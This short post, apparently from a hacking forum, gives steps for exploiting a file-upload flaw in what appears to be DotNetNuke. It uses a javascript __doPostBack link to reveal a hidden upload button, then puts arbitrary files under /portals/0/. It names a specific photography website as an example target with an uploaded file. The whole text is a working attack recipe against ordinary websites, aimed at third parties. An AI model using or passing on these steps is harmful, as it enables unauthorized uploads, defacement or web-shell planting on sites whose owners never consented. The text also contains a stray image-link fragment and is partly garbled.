 javascript:__doPostBack('ctlURL$cmdUpload','')
Choose File and Text button Upload Selected File will show up.
*on this site letter color matched with background so you will have to select whole page
(CTRL+A) and you will see upload button.
Upload file and access it by going to sitelink.com/portals/0/filename.extension
->
Code:
http://kellyballancephotography.com/portals/0/config.txt
 